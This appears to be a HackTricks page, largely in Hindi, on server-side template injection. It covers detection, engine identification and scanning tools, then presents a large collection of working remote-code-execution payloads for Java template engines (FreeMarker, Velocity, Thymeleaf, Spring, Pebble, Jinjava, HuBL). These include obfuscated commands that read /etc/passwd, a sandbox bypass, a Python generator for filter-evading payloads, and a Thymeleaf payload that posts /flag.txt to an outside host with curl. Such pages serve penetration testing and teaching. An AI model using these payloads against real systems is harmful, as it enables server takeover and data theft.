SSTI (Server Side Template Injection)
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
What is SSTI (Server-Side Template Injection)
Server-side template injection एक ऐसी vulnerability है जो तब होती है जब कोई attacker malicious code किसी template में inject कर सकता है जिसे server पर execute किया जाता है। यह vulnerability विभिन्न technologies में पाई जा सकती है, जिनमें Jinja भी शामिल है।
Jinja वेब एप्लिकेशंस में उपयोग किया जाने वाला एक लोकप्रिय template engine है। आइए एक उदाहरण देखें जो Jinja का उपयोग करते हुए एक vulnerable code snippet दर्शाता है:
output = template.render(name=request.args.get('name'))
इस कमज़ोर कोड में, उपयोगकर्ता के request से प्राप्त name पैरामीटर सीधे render फ़ंक्शन का उपयोग करके template में पास किया जाता है।
यह संभावित रूप से एक attacker को name पैरामीटर में malicious code inject करने की अनुमति दे सकता है, जिससे server-side template injection हो सकता है।
उदाहरण के लिए, एक attacker ऐसा request तैयार कर सकता है जिसका payload इस तरह होगा:
http://vulnerable-website.com/?name={{bad-stuff-here}}
The payload {{bad-stuff-here}} को name parameter में inject किया जाता है। यह payload Jinja template निर्देश शामिल कर सकता है जो हमलावर को unauthorized code चलाने या template engine को manipulate करने में सक्षम बनाते हैं, जिससे संभवतः server पर नियंत्रण मिल सकता है।
Server-Side Template Injection vulnerabilities को रोकने के लिए, developers को यह सुनिश्चित करना चाहिए कि user input को templates में डालने से पहले सही तरीके से sanitize और validate किया गया हो। input validation लागू करना और context-aware escaping तकनीकों का उपयोग करना इस vulnerability के जोखिम को कम करने में मदद कर सकता है।
Detection
To detect Server-Side Template Injection (SSTI), initially, fuzzing the template is a straightforward approach. इससे template में विशेष चर (${{<%[%'"}}%\) इंजेक्ट किए जाते हैं और सामान्य डेटा बनाम इस विशेष payload पर server के response के अंतर का विश्लेषण किया जाता है। Vulnerability के संकेतों में शामिल हैं:
- Thrown errors, revealing the vulnerability and potentially the template engine.
- Reflection में payload का अनुपस्थिति, या इसके कुछ हिस्सों का गायब होना, यह इंगित करता है कि server इसे सामान्य डेटा की तरह प्रोसेस नहीं कर रहा।
- Plaintext Context: XSS से अलग करने के लिए जांचें कि server template expressions का मूल्यांकन करता है या नहीं (उदा.,
{{7*7}},${7*7})। - Code Context: इनपुट पैरामीटर बदलकर vulnerability की पुष्टि करें। उदाहरण के लिए,
http://vulnerable-website.com/?greeting=data.usernameमेंgreetingबदलकर देखें कि server का output dynamic है या fixed, जैसेgreeting=data.username}}hellousername लौटाना।


Identification Phase
template engine की पहचान करने के लिए error messages का विश्लेषण करें या मैन्युअली विभिन्न language-specific payloads का परीक्षण करें। सामान्य payloads जो errors पैदा करते हैं उनमें ${7/0}, {{7/0}}, और <%= 7/0 %> शामिल हैं। गणितीय ऑपरेशनों के प्रति server के response का निरीक्षण करने से specific template engine का पता लगाने में मदद मिलती है।




Identification by payloads
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*35XwCGeYeKYmeaU8rdkSdg.jpeg
Tools
TInjA
एक प्रभावी SSTI + CSTI scanner जो नवीन polyglots का उपयोग करता है
tinja url -u "http://example.com/?name=Kirlia" -H "Authentication: Bearer ey..."
tinja url -u "http://example.com/" -d "username=Kirlia"  -c "PHPSESSID=ABC123..."
SSTImap
python3 sstimap.py -i -l 5
python3 sstimap.py -u "http://example.com/" --crawl 5 --forms
python3 sstimap.py -u "https://example.com/page?name=John" -s
Tplmap
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade


Template Injection Table
एक interactive table है जिसमें सबसे प्रभावी template injection polyglots और 44 सबसे महत्वपूर्ण template engines के अपेक्षित responses दिए गए हैं।
Exploits
Generic
इस wordlist में आप नीचे बताए गए कुछ engines के environments में परिभाषित variables defined पा सकते हैं:
- https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt
- https://github.com/danielmiessler/SecLists/blob/25d4ac447efb9e50b640649f1a09023e280e5c9c/Discovery/Web-Content/burp-parameter-names.txt
Java
Java - Basic injection
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
// if ${...} doesn't work try #{...}, *{...}, @{...} or ~{...}.
Java - सिस्टम के environment variables प्राप्त करें
${T(java.lang.System).getenv()}
Java - /etc/passwd प्राप्त करें
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}

${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
FreeMarker (Java)
आप अपने payloads को https://try.freemarker.apache.org पर आज़मा सकते हैं
{{7*7}} = {{7*7}}${7*7} = 49#{7*7} = 49 -- (legacy)${7*'7'} Nothing${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}

${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Freemarker - Sandbox bypass
⚠️ केवल Freemarker के 2.3.30 से नीचे वाले संस्करणों पर काम करता है।
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
अधिक जानकारी
- FreeMarker अनुभाग में https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker
Velocity (Java)
// I think this doesn't work
#set($str=$class.inspect("java.lang.String").type)
#set($chr=$class.inspect("java.lang.Character").type)
#set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#end

// This should work?
#set($s="")
#set($stringClass=$s.getClass())
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("cat%20/flag563378e453.txt"))
#set($out=$process.getInputStream())
#set($null=$process.waitFor() )
#foreach($i+in+[1..$out.available()])
$out.read()
#end
अधिक जानकारी
- Velocity सेक्शन में https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#velocity
Thymeleaf
Thymeleaf में, SSTI कमजोरियों के लिए एक सामान्य टेस्ट expression ${7*7} है, जो इस template engine पर भी लागू होता है। संभावित remote code execution के लिए, निम्नलिखित तरह के expressions इस्तेमाल किए जा सकते हैं:
- SpringEL:
${T(java.lang.Runtime).getRuntime().exec('calc')}
- OGNL:
${#rt = @java.lang.Runtime@getRuntime(),#rt.exec("calc")}
Thymeleaf इन expressions को specific attributes के भीतर रखने की मांग करता है। हालांकि, expression inlining अन्य template स्थानों के लिए supported है, जिसका syntax [[...]] या [(...)] जैसा होता है। इसलिए, एक सरल SSTI टेस्ट payload इस तरह दिख सकता है: [[${7*7}]].
हालाँकि, इस payload के काम करने की संभावना सामान्यतः कम होती है। Thymeleaf की default configuration dynamic template generation को support नहीं करती; templates को predefined होना चाहिए। Developers को on-the-fly स्ट्रिंग्स से templates बनाने के लिए अपना खुद का TemplateResolver implement करना पड़ेगा, जो आमतौर पर नहीं किया जाता।
Thymeleaf expression preprocessing भी प्रदान करता है, जहाँ double underscores (__...__) के भीतर के expressions preprocess किए जाते हैं। इस फीचर का उपयोग expressions के निर्माण में किया जा सकता है, जैसा कि Thymeleaf की documentation में दिखाया गया है:
#{selection.__${sel.code}__}
Thymeleaf में Vulnerability का उदाहरण
निम्नलिखित code snippet पर विचार करें, जो exploitation के लिए susceptible हो सकता है:
<a th:href="@{__${path}__}" th:title="${title}">
<a th:href="${''.getClass().forName('java.lang.Runtime').getRuntime().exec('curl -d @/flag.txt burpcollab.com')}" th:title='pepito'>
यह दर्शाता है कि यदि template engine इन इनपुट्स को गलत तरीके से प्रोसेस करता है, तो इससे remote code execution हो सकता है जो निम्नलिखित URLs तक पहुँचता है:
http://localhost:8082/(7*7)
http://localhost:8082/(${T(java.lang.Runtime).getRuntime().exec('calc')})
अधिक जानकारी
Spring Framework (Java)
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
बायपास फ़िल्टर्स
कई वेरिएबल अभिव्यक्तियों का उपयोग किया जा सकता है — अगर ${...} काम नहीं करता है तो #{...}, *{...}, @{...} या ~{...} आज़माएँ।
- पढ़ें
/etc/passwd
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
- payload जनरेशन के लिए Custom Script
#!/usr/bin/python3

## Written By Zeyad Abulaban (zAbuQasem)
# Usage: python3 gen.py "id"

from sys import argv

cmd = list(argv[1].strip())
print("Payload: ", cmd , end="\n\n")
converted = [ord(c) for c in cmd]
base_payload = '*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec'
end_payload = '.getInputStream())}'

count = 1
for i in converted:
if count == 1:
base_payload += f"(T(java.lang.Character).toString({i}).concat"
count += 1
elif count == len(converted):
base_payload += f"(T(java.lang.Character).toString({i})))"
else:
base_payload += f"(T(java.lang.Character).toString({i})).concat"
count += 1

print(base_payload + end_payload)
अधिक जानकारी
Spring View Manipulation (Java)
__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x
__${T(java.lang.Runtime).getRuntime().exec("touch executed")}__::.x
Pebble (Java)
{{ someString.toUPPERCASE() }}
Pebble का पुराना संस्करण ( < version 3.0.9):
{{ variable.getClass().forName('java.lang.Runtime').getRuntime().exec('ls -la') }}
Pebble का नया संस्करण :
{% raw %}
{% set cmd = 'id' %}
{% endraw %}


{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}
Jinjava (Java)
{{'a'.toUpperCase()}} would result in 'A'
{{ request }} would return a request object like com.[...].context.TemplateContextRequest@23548206
Jinjava एक ओपन-सोर्स प्रोजेक्ट है जिसे Hubspot द्वारा विकसित किया गया है, और यह उपलब्ध है https://github.com/HubSpot/jinjava/
Jinjava - Command execution
इसे ठीक किया गया है: https://github.com/HubSpot/jinjava/pull/230
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}

{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
अधिक जानकारी
Hubspot - HuBL (Java)
{% %}स्टेटमेंट सीमांकक{{ }}अभिव्यक्ति सीमांकक{# #}टिप्पणी सीमांकक{{ request }}- com.hubspot.content.hubl.context.TemplateContextRequest@23548206{{'a'.toUpperCase()}}- “A”{{'a'.concat('b')}}- “ab”{{'a'.getClass()}}- java.lang.String{{request.getClass()}}- class com.hubspot.content.hubl.context.TemplateContextRequest{{request.getClass().getDeclaredMethods()[0]}}- public boolean com.hubspot.content.hubl.context.TemplateContextRequest.isDebug()
“com.hubspot.content.hubl.context.TemplateContextRequest” के लिए खोज करें और Jinjava project on Github खोजा गया।
{{request.isDebug()}}
//output: False

//Using string 'a' to get an instance of class sun.misc.Launcher
{{'a'.getClass().forName('sun.misc.Launcher').newInstance()}}
//output: sun.misc.Launcher@715537d4

//It is also possible to get a new object of the Jinjava class
{{'a'.getClass().forName('com.hubspot.jinjava.JinjavaConfig').newInstance()}}
//output: com.hubspot.jinjava.JinjavaConfig@78a56797

//It was also possible to call methods on the created object by combining the


{% raw %}
{% %} and {{ }} blocks
{% set ji='a'.getClass().forName('com.hubspot.jinjava.Jinjava').newInstance().newInterpreter() %}
{% endraw %}


{{ji.render('{{1*2}}')}}
//Here, I created a variable 'ji' with new instance of com.hubspot.jinjava.Jinjava class and obtained reference to the newInterpreter method. In the next block, I called the render method on 'ji' with expression {{1*2}}.

//{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"new java.lang.String('xxx')\")}}
//output: xxx

//RCE
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
//output: java.lang.UNIXProcess@1e5f456e

//RCE with org.apache.commons.io.IOUtils.
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
//output: netstat execution

//Multiple arguments to the commands
Payload: {{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"uname\\\",\\\"-a\\\"); org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}
